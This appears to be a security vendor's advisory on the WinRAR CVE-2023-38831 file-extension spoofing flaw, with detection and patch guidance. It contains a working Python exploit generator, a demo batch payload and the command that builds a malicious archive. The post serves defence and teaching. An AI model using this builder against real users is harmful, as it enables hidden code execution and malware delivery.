Authors: Siddartha Malladi and Arpit Kataria
It’s been two weeks since researchers uncovered a high severity security flaw in the WinRAR utility that cyber adversaries are using to exploit the trusted ZIP archive format for malicious code execution. With active exploits currently underway, organizations are urged to update their software.
The sheer ubiquity of WinRAR in corporate settings makes this vulnerability an urgent concern. What sets this issue apart is its deceptive simplicity: an attacker can mask malicious scripts within a ZIP file, misleading both users and rudimentary security controls. Initial reports indicate that this technique has been weaponized against specialized online communities like those focused on cryptocurrency and stock trading.
Our deep-dive analysis offers not only a comprehensive understanding of the vulnerability but also practical steps for detection and mitigation. This is more than just another vulnerability explainer; consider it a comprehensive guide for cybersecurity professionals who need to understand the 'how' and 'why' behind CVE-2023-38831. Armed with this knowledge, you'll be better prepared to thwart attackers aiming to exploit this vulnerability in your organization.
Understanding the WinRAR Vulnerability
The recently unveiled WinRAR vulnerability, tracked as CVE-2023-38831, poses a unique challenge for cybersecurity professionals. This flaw disrupts WinRAR's handling of file extensions, opening doors for unauthorized code execution. What makes it particularly insidious is its ability to hide malicious executables within seemingly benign files, such as .PDFs or .JPGs, in an archive.
Recent evidence indicates that threat actors are capitalizing on this vulnerability to target cryptocurrency and stock trading communities, deploying malicious payloads like DarkMe, GuLoader, and Remcos RAT. These exploits have been on the rise from April to August 2023, magnifying the urgency for effective mitigation strategies among security teams.
CVE-2023-38831: Technical insights
Cybercriminals are exploiting a security loophole in WinRAR that enables file extension spoofing. This deceptive technique enables them to embed malicious code in an archive disguised as a benign ".jpg", ".txt", or other commonly recognized file types. They package both benign and malicious files within a single ZIP archive. When victims open this malicious package, they see what seems like an image file and a folder with the same name as the image.
 Figure1 – Exploitation flow of CVE-2023-38831
Figure1 – Exploitation flow of CVE-2023-38831
 Figure 2 – Malicious RAR file
Figure 2 – Malicious RAR file
This RAR contains image.jpg file and image.jpg folder. The image.jpg file is a decoy file and the image.jpg folder acts as script carrier. The folder houses a script set to execute upon the opening of the decoy file.

Figure 3 – Victim opening image.jpg file
In this demonstration, clicking on the image.jpg file opens not only a decoy image but also executes a script. This script triggers a dialog box that displays the message "Exploited CVE-2023-38831".
Note that this is merely a demonstration. In a real-world scenario, a threat actor could design the script to display an image while clandestinely running a script to download malware in the background.
Exploitation Mechanics
Now let’s dive into the details of how the exploitation works
- Within the ZIP archive, a file with the name “image.jpg” exists; however, a trailing space is intentionally added, making it “image.jpg ”.
- Inside the ZIP archive, there's a folder "image.jpg " that has a file inside. This file contains malicious code, such as a script designed to download malware. This file has the same name as the tricky file above, but with extra stuff at the end, like "image.jpg .cmd ". Importantly, the trailing space is intentionally included as part of the filename.
- When an application like WinRAR processes the ZIP archive, it encounters the deceptive “image.jpg “ file and fails to properly handle the trailing space, leading to the vulnerability.
- Due to this improper handling, WinRAR executes unintended actions. It follows the instructions in the tricky file ("image.jpg .cmd ") without realizing it's bad. These instructions make the computer run a program that it shouldn't. Note: The exploit is only triggered if the victim both opens the RAR archive and accesses the image file specifically within WinRAR.
Once the victim clicks on the image.jpg file, WinRAR triggers the following command: cmd.exe /c C:\Users\<user>\AppData\Local\Temp\Rar$DIa6116.27667\image.jpg .cmd.
 Figure 4 – Inside image.jpg folder
Figure 4 – Inside image.jpg folder
To execute the previously outlined attack vector, we can utilize the following Python exploit script coupled with a batch payload script.
Exploit Script:
import shutil
import os
import sys
from os.path import join
def generate_exploit(folder_name, decoy_filename, payload_filename, output_filename):
decoy_ext = os.path.splitext(decoy_filename)[1].encode("utf-8")
if os.path.exists(folder_name):
shutil.rmtree(folder_name)
os.mkdir(folder_name)
sub_dir = join(folder_name, decoy_filename + "1")
if not os.path.exists(sub_dir):
os.mkdir(sub_dir)
shutil.copyfile(join(payload_filename), join(sub_dir, decoy_filename+"1.cmd"))
shutil.copyfile(join(decoy_filename), join(folder_name, decoy_filename+"2"))
shutil.make_archive(folder_name, 'zip', folder_name)
with open(folder_name + ".zip", "rb") as f:
content = f.read()
content = content.replace(decoy_ext + b"1", decoy_ext + b" ")
content = content.replace(decoy_ext + b"2", decoy_ext + b" ")
os.remove(folder_name + ".zip")
with open(output_filename, "wb") as f:
f.write(content)
print("Exploit generated successfully:", output_filename)
def main():
if len(sys.argv) < 4:
print("""Usage:
python .\exploit.py <decoy_filename> <payload_filename> <output_filename>""")
else:
if len(sys.argv) != 4:
print("Invalid number of parameters.")
else:
folder_name = "Malicious_file"
decoy_filename = os.path.basename(sys.argv[1])
payload_filename = os.path.basename(sys.argv[2])
output_filename = os.path.basename(sys.argv[3])
generate_exploit(folder_name, decoy_filename, payload_filename, output_filename)
if __name__ == "__main__":
main()
Payload script:
echo x=msgbox(" Exploited the CVE-2023-38831 " ,0, "WinRAR") >> msgbox.vbs &
start msgbox.vbs &
image.jpg
Save the Python script as exploit.py and batch file as payload.bat. Additionally, place an image file renamed to image.jpg in the same folder. Now run the following command in order to generate a malicious RAR file:
python .\exploit.py image.jpg payload.bat poc.rar
The Python script employs several tactics. Firstly, it creates a directory named "Malicious_file," into which it places a duplicate of the image file, now renamed to "image.jpg1". It also generates a sub-directory, "image.jpg2" which houses a hidden payload named "image.jpg .cmd." The script then compresses these contents into a ZIP archive. In the final step, it subtly modifies the file names by replacing numerical suffixes with trailing spaces, exploiting the vulnerability.
Detection through Uptycs XDR
Should your system have a vulnerable version of WinRAR, Uptycs XDR offers robust vulnerability scanning features for timely detection. Uptycs XDR stores vulnerability scan results in a dedicated table, accessible via SQL queries, as shown below:
select cve_list, package_name, package_version, cvss_score, os from vulnerabilities where cve_list = 'CVE-2023-38831'
 Figure 5 – Detection of CVE-2023-38831 using vulnerability scan
Figure 5 – Detection of CVE-2023-38831 using vulnerability scan
To remediate this issue, RARlab has issued WinRAR version 6.23; all preceding versions remain vulnerable.
 Figure 6 – Detection of exploitation of the vulnerability
Figure 6 – Detection of exploitation of the vulnerability
Conclusion
In summary, the CVE-2023-38831 vulnerability in WinRAR underscores the increasingly sophisticated tactics employed by cybercriminals. By exploiting file extension spoofing, they are able to embed malicious code within seemingly benign files. This serves as a cautionary tale for security teams, particularly those protecting environments where sensitive financial transactions occur, such as trading platforms.
As threat actors evolve their techniques, it becomes increasingly imperative for cybersecurity professionals to maintain up-to-date software, implement robust security measures, and foster a culture of cybersecurity awareness within their organizations.








